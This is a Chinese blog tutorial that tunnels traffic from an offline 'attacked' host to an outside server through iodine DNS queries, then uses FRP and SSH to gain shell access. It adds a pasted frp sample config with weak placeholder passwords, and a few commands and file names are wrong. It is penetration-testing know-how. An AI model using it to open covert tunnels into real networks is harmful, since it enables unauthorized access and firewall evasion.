


我的博客:我的博客
原文:DNS隧道+FRP隧道
DNS隧道+FRP隧道
一、DNS隧道准备
1.DNS隧道介绍
DNS隧道,是隧道技术的一种。当我们HTTP、HTTPS这样的上层协议、正反向端口转发都失败的时候,可以尝试DNS隧道。DNS隧道很难防范,因为平时的业务等功能难免会用到DNS协议进行解析,所以防火墙大多对DNS流量是放行的状态。这时候,如果我们在不出机器构造一个恶意的域名,本地DNS服务器无法给出回答时,就会以迭代查询的方式通过互联网定位到所查询域的权威DNS服务器。最后,这条DNS请求会落到我们提前搭建好的恶意DNS服务器上,于是乎,我们的不出网主机就和恶意DNS服务器交流上了。
搭建DNS隧道的工具目前有iodine,dnscat,dns2tcp等。
我目前使用的是iodine工具去搭建。
2.前期准备
1个域名、1个公网服务器
看别的博主使用了一个匿名域名申请网站http://www.freenom.com/zh/index.html,但是我没有申请成功过

于是我去阿里云https://dns.console.aliyun.com/买了付费的域名,正好还可以用在我的博客上。

先添加两条A记录,再添加一条NS记录

第一条A类记录www,告诉域名系统,“www.xiaowublog.top"的IP地址是"39.xxx.xxx.xxx”
第二条A类记录@,告诉域名系统,“xiaowublog.top"的IP地址是"39.xxx.xxx.xxx”

第三条NS记录,告诉域名系统,"ns.xiaowublog.top"的域名由"www.xiaowublog.top"进行解析。
到此前期准备工作就已经完成了,已经将域名绑定到了我们的公网服务器上。
(虽然提示10分钟到72小时之内解析完成。但实际上几分钟部分DNS服务器就会刷新好,10分钟左右就会部署完毕,如果点击生效检测没有解析到预定的结果,那么就是配置出了问题)
正常的ns.xxx.xx解析结果应该是如下的
二、iodine DNS隧道搭建
在我们的公网服务器安装iodine,该工具服务端为iodined,客户端为iodine。
执行apt install iodine命令会同时安装服务端与客户端。
1.服务端

先进入服务器的安全组,一定一定要打开UDP的53端口

在公网服务器上部署iodine服务端。(需要root权限运行)
iodined -f -c -P 123.com 192.168.50.1 ns.xiaowublog.top -DD
- -f:在前台运行
- -c:禁止检查所有传入请求的客户端IP地址。
- -P:客户端和服务端之间用于验证身份的密码。
- -D:指定调试级别,-DD指第二级。“D”的数量随级别增加。
这里的192.168.50.1为自定义局域网虚拟IP地址,建议不要与现有网段冲突注意!填写的地址为NS记录
执行完该命令之后会新生成一个dns0虚拟网卡,ip地址就是刚才命令中输入的ip地址(192.168.50.1)。

DNS默认使用53UDP端口进行转发,所以如果53端口被占用需要kill掉。
2.客户端(被攻击端)
客户端我使用的是kali
iodine -f -P 123.com ns.xiaowublog.top -M 200 -O base64 (-m 128 我的代码运行时会出现分片错误,所以指定分片大小,可加可不加,若大小选择不合适会导致丢包率极大,传输效率变小)
- r:iodine有时会自动将DNS隧道切换为UDP隧道,该参数的作用是强制在任何情况下使用DNS隧道
- M:指定上行主机的大小。
- m:调节最大下行分片的大小。
- f:在前台运行
- T:指定DNS请求类型TYPE,可选项有NULL、PRIVATE、TXT、SRV、CNAME、MX、A。
- O:指定数据编码规范。
- P:客户端和服务端之间用于验证身份的密码。
- L:指定是否开启懒惰模式,默认开启。
- I:指定两个请求之间的时间间隔。

正常运行应该是这样

下图是服务端运行截图,可以看到编码还是有错误的
可以看到kali客户端的网卡也创建成功

ping 192.168.50.2
可以看到在服务器上ping客户端的dns0新网卡可以ping通

现在就相当于公网服务器与kali之间生成了一个虚拟网卡,这两个虚拟网卡之间是互通的。

在公网服务器上连接kali的虚拟地址,使用ssh做一个动态端口转发。
ssh -D 60688 root@192.168.50.2
但此时只相当于在公网服务器的192.168.50.1的60688端口搭建了一个socks5代理隧道,如果想要本地使用该隧道是行不通的,因为192.168.50.1相当于一个内网地址,是不能直接访问得到的,所以需要将公网服务器虚拟网卡地址192.168.50.1的60688端口数据转发到公网服务器公网地址的一个端口上。这个端口转发我还没试(不知道采用哪个工具会好点)。
这里使用FRP搭建反向隧道
3.FRP搭建隧道
下载FRP对应的版本,因为FRP在0.50以后更新,语法与操作和之前的版本很不一样,因此咨询了一个大佬新版本的使用方法,下面链接时FRP的下载地址。
https://github.com/fatedier/frp/releases/tag/v0.52.3
下面是下载后的目录结构

frps是服务端的执行文件,对应的frps.tonl是服务端的配置文件。
相应的frpc是服务端的执行文件,对应的frpc.tonl是服务端的配置文件。
- 服务端配置

配置文件frps.tonl
serverAddr = "192.168.50.1"
serverPort = 7000
frps -c frps.tonl

- 客户端配置
配置文件frpc.tonl(tcp链接)
serverAddr = "192.168.50.2"
serverPort = 7000
[[proxies]]
name = "kali-ssh"
type = "tcp"
localIP = "127.0.0.1"
localPort = 22
remotePort = 6000
执行命令
frpc -c frpc.tonl

可以看到客户端有一条新的连接命令
- 连接命令

ssh -o --Port=6000 root@192.168.50.2
我们开启一个新虚拟机通过连接服务端的FRP直接连接到kali上,成功连接。
此外附上所有的frpc.toml配置
# your proxy name will be changed to {user}.{proxy}
user = "your_name"

# A literal address or host name for IPv6 must be enclosed
# in square brackets, as in "[::1]:80", "[ipv6-host]:http" or "[ipv6-host%zone]:80"
# For single serverAddr field, no need square brackets, like serverAddr = "::".
serverAddr = "0.0.0.0"
serverPort = 7000

# STUN server to help penetrate NAT hole.
# natHoleStunServer = "stun.easyvoip.com:3478"

# Decide if exit program when first login failed, otherwise continuous relogin to frps
# default is true
loginFailExit = true

# console or real logFile path like ./frpc.log
log.to = "./frpc.log"
# trace, debug, info, warn, error
log.level = "info"
log.maxDays = 3
# disable log colors when log.to is console, default is false
log.disablePrintColor = false

auth.method = "token"
# auth.additionalScopes specifies additional scopes to include authentication information.
# Optional values are HeartBeats, NewWorkConns.
# auth.additionalScopes = ["HeartBeats", "NewWorkConns"]

# auth token
auth.token = "12345678"

# oidc.clientID specifies the client ID to use to get a token in OIDC authentication.
# auth.oidc.clientID = ""
# oidc.clientSecret specifies the client secret to use to get a token in OIDC authentication.
# auth.oidc.clientSecret = ""
# oidc.audience specifies the audience of the token in OIDC authentication.
# auth.oidc.audience = ""
# oidc_scope specifies the permisssions of the token in OIDC authentication if AuthenticationMethod == "oidc". By default, this value is "".
# auth.oidc.scope = ""
# oidc.tokenEndpointURL specifies the URL which implements OIDC Token Endpoint.
# It will be used to get an OIDC token.
# auth.oidc.tokenEndpointURL = ""

# oidc.additionalEndpointParams specifies additional parameters to be sent to the OIDC Token Endpoint.
# For example, if you want to specify the "audience" parameter, you can set as follow.
# frp will add "audience=<value>" "var1=<value>" to the additional parameters.
# auth.oidc.additionalEndpointParams.audience = "https://dev.auth.com/api/v2/"
# auth.oidc.additionalEndpointParams.var1 = "foobar"

# Set admin address for control frpc's action by http api such as reload
webServer.addr = "127.0.0.1"
webServer.port = 7400
webServer.user = "admin"
webServer.password = "admin"
# Admin assets directory. By default, these assets are bundled with frpc.
# webServer.assetsDir = "./static"

# Enable golang pprof handlers in admin listener.
webServer.pprofEnable = false

# The maximum amount of time a dial to server will wait for a connect to complete. Default value is 10 seconds.
# transport.dialServerTimeout = 10

# dialServerKeepalive specifies the interval between keep-alive probes for an active network connection between frpc and frps.
# If negative, keep-alive probes are disabled.
# transport.dialServerKeepalive = 7200

# connections will be established in advance, default value is zero
transport.poolCount = 5

# If tcp stream multiplexing is used, default is true, it must be same with frps
# transport.tcpMux = true

# Specify keep alive interval for tcp mux.
# only valid if tcpMux is enabled.
# transport.tcpMuxKeepaliveInterval = 60

# Communication protocol used to connect to server
# supports tcp, kcp, quic, websocket and wss now, default is tcp
transport.protocol = "tcp"

# set client binding ip when connect server, default is empty.
# only when protocol = tcp or websocket, the value will be used.
transport.connectServerLocalIP = "0.0.0.0"

# if you want to connect frps by http proxy or socks5 proxy or ntlm proxy, you can set proxyURL here or in global environment variables
# it only works when protocol is tcp
# transport.proxyURL = "http://user:passwd@192.168.1.128:8080"
# transport.proxyURL = "socks5://user:passwd@192.168.1.128:1080"
# transport.proxyURL = "ntlm://user:passwd@192.168.1.128:2080"

# quic protocol options
# transport.quic.keepalivePeriod = 10
# transport.quic.maxIdleTimeout = 30
# transport.quic.maxIncomingStreams = 100000

# If tls.enable is true, frpc will connect frps by tls.
# Since v0.50.0, the default value has been changed to true, and tls is enabled by default.
transport.tls.enable = true

# transport.tls.certFile = "client.crt"
# transport.tls.keyFile = "client.key"
# transport.tls.trustedCaFile = "ca.crt"
# transport.tls.serverName = "example.com"

# If the disableCustomTLSFirstByte is set to false, frpc will establish a connection with frps using the
# first custom byte when tls is enabled.
# Since v0.50.0, the default value has been changed to true, and the first custom byte is disabled by default.
# transport.tls.disableCustomTLSFirstByte = true

# Heartbeat configure, it's not recommended to modify the default value.
# The default value of heartbeat_interval is 10 and heartbeat_timeout is 90. Set negative value
# to disable it.
# transport.heartbeatInterval = 30
# transport.heartbeatTimeout = 90

# Specify a dns server, so frpc will use this instead of default one
# dnsServer = "8.8.8.8"

# Proxy names you want to start.
# Default is empty, means all proxies.
# start = ["ssh", "dns"]

# Specify udp packet size, unit is byte. If not set, the default value is 1500.
# This parameter should be same between client and server.
# It affects the udp and sudp proxy.
udpPacketSize = 1500

# Additional metadatas for client.
metadatas.var1 = "abc"
metadatas.var2 = "123"

# Include other config files for proxies.
# includes = ["./confd/*.ini"]

[[proxies]]
# 'ssh' is the unique proxy name
# If global user is not empty, it will be changed to {user}.{proxy} such as 'your_name.ssh'
name = "ssh"
type = "tcp"
localIP = "127.0.0.1"
localPort = 22
# Limit bandwidth for this proxy, unit is KB and MB
transport.bandwidthLimit = "1MB"
# Where to limit bandwidth, can be 'client' or 'server', default is 'client'
transport.bandwidthLimitMode = "client"
# If true, traffic of this proxy will be encrypted, default is false
transport.useEncryption = false
# If true, traffic will be compressed
transport.useCompression = false
# Remote port listen by frps
remotePort = 6001
# frps will load balancing connections for proxies in same group
loadBalancer.group = "test_group"
# group should have same group key
loadBalancer.groupKey = "123456"
# Enable health check for the backend service, it supports 'tcp' and 'http' now.
# frpc will connect local service's port to detect it's healthy status
healthCheck.type = "tcp"
# Health check connection timeout
healthCheck.timeoutSeconds = 3
# If continuous failed in 3 times, the proxy will be removed from frps
healthCheck.maxFailed = 3
# every 10 seconds will do a health check
healthCheck.intervalSeconds = 10
# additional meta info for each proxy
metadatas.var1 = "abc"
metadatas.var2 = "123"

[[proxies]]
name = "ssh_random"
type = "tcp"
localIP = "192.168.31.100"
localPort = 22
# If remote_port is 0, frps will assign a random port for you
remotePort = 0

[[proxies]]
name = "dns"
type = "udp"
localIP = "114.114.114.114"
localPort = 53
remotePort = 6002

# Resolve your domain names to [server_addr] so you can use http://web01.yourdomain.com to browse web01 and http://web02.yourdomain.com to browse web02
[[proxies]]
name = "web01"
type = "http"
localIP = "127.0.0.1"
localPort = 80
# http username and password are safety certification for http protocol
# if not set, you can access this custom_domains without certification
httpUser = "admin"
httpPassword = "admin"
# if domain for frps is frps.com, then you can access [web01] proxy by URL http://web01.frps.com
subdomain = "web01"
customDomains = ["web01.yourdomain.com"]
# locations is only available for http type
locations = ["/", "/pic"]
# route requests to this service if http basic auto user is abc
# route_by_http_user = abc
hostHeaderRewrite = "example.com"
# params with prefix "header_" will be used to update http request headers
requestHeaders.set.x-from-where = "frp"
healthCheck.type = "http"
# frpc will send a GET http request '/status' to local http service
# http service is alive when it return 2xx http response code
healthCheck.path = "/status"
healthCheck.intervalSeconds = 10
healthCheck.maxFailed = 3
healthCheck.timeoutSeconds = 3

[[proxies]]
name = "web02"
type = "https"
localIP = "127.0.0.1"
localPort = 8000
subdomain = "web02"
customDomains = ["web02.yourdomain.com"]
# if not empty, frpc will use proxy protocol to transfer connection info to your local service
# v1 or v2 or empty
transport.proxyProtocolVersion = "v2"

[[proxies]]
name = "tcpmuxhttpconnect"
type = "tcpmux"
multiplexer = "httpconnect"
localIP = "127.0.0.1"
localPort = 10701
customDomains = ["tunnel1"]
# routeByHTTPUser = "user1"

[[proxies]]
name = "plugin_unix_domain_socket"
type = "tcp"
remotePort = 6003
# if plugin is defined, local_ip and local_port is useless
# plugin will handle connections got from frps
[proxies.plugin]
type = "unix_domain_socket"
unixPath = "/var/run/docker.sock"

[[proxies]]
name = "plugin_http_proxy"
type = "tcp"
remotePort = 6004
[proxies.plugin]
type = "http_proxy"
httpUser = "abc"
httpPassword = "abc"

[[proxies]]
name = "plugin_socks5"
type = "tcp"
remotePort = 6005
[proxies.plugin]
type = "socks5"
username = "abc"
password = "abc"

[[proxies]]
name = "plugin_static_file"
type = "tcp"
remotePort = 6006
[proxies.plugin]
type = "static_file"
localPath = "/var/www/blog"
stripPrefix = "static"
httpUser = "abc"
httpPassword = "abc"

[[proxies]]
name = "plugin_https2http"
type = "https"
customDomains = ["test.yourdomain.com"]
[proxies.plugin]
type = "https2http"
localAddr = "127.0.0.1:80"
crtPath = "./server.crt"
keyPath = "./server.key"
hostHeaderRewrite = "127.0.0.1"
requestHeaders.set.x-from-where = "frp"

[[proxies]]
name = "plugin_https2https"
type = "https"
customDomains = ["test.yourdomain.com"]
[proxies.plugin]
type = "https2https"
localAddr = "127.0.0.1:443"
crtPath = "./server.crt"
keyPath = "./server.key"
hostHeaderRewrite = "127.0.0.1"
requestHeaders.set.x-from-where = "frp"

[[proxies]]
name = "plugin_http2https"
type = "http"
customDomains = ["test.yourdomain.com"]
[proxies.plugin]
type = "http2https"
localAddr = "127.0.0.1:443"
hostHeaderRewrite = "127.0.0.1"
requestHeaders.set.x-from-where = "frp"

[[proxies]]
name = "secret_tcp"
# If the type is secret tcp, remote_port is useless
# Who want to connect local port should deploy another frpc with stcp proxy and role is visitor
type = "stcp"
# secretKey is used for authentication for visitors
secretKey = "abcdefg"
localIP = "127.0.0.1"
localPort = 22
# If not empty, only visitors from specified users can connect.
# Otherwise, visitors from same user can connect. '*' means allow all users.
allowUsers = ["*"]

[[proxies]]
name = "p2p_tcp"
type = "xtcp"
secretKey = "abcdefg"
localIP = "127.0.0.1"
localPort = 22
# If not empty, only visitors from specified users can connect.
# Otherwise, visitors from same user can connect. '*' means allow all users.
allowUsers = ["user1", "user2"]

# frpc role visitor -> frps -> frpc role server
[[visitors]]
name = "secret_tcp_visitor"
type = "stcp"
# the server name you want to visitor
serverName = "secret_tcp"
secretKey = "abcdefg"
# connect this address to visitor stcp server
bindAddr = "127.0.0.1"
# bindPort can be less than 0, it means don't bind to the port and only receive connections redirected from
# other visitors. (This is not supported for SUDP now)
bindPort = 9000

[[visitors]]
name = "p2p_tcp_visitor"
type = "xtcp"
# if the server user is not set, it defaults to the current user
serverUser = "user1"
serverName = "p2p_tcp"
secretKey = "abcdefg"
bindAddr = "127.0.0.1"
# bindPort can be less than 0, it means don't bind to the port and only receive connections redirected from
# other visitors. (This is not supported for SUDP now)
bindPort = 9001
# when automatic tunnel persistence is required, set it to true
keepTunnelOpen = false
# effective when keep_tunnel_open is set to true, the number of attempts to punch through per hour
maxRetriesAnHour = 8
minRetryInterval = 90
# fallbackTo = "stcp_visitor"
# fallbackTimeoutMs = 500


 602
602


 被折叠的 条评论
